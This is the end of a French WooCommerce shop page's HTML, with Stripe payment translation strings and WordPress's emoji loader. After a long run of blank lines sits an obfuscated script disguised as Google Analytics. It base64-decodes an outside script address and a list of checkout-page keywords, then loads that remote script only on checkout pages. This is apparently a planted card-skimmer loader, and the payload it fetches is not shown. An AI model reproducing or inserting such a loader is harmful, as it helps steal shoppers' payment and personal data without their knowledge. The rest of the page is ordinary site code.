d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
